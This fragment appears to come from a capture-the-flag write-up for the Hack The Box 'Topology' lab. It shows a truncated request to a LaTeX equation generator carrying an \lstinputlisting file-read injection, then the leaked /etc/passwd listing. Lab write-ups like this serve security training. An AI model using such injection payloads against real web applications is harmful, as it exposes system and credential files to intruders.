 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd−refresh:x:109:116:fwupd−refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false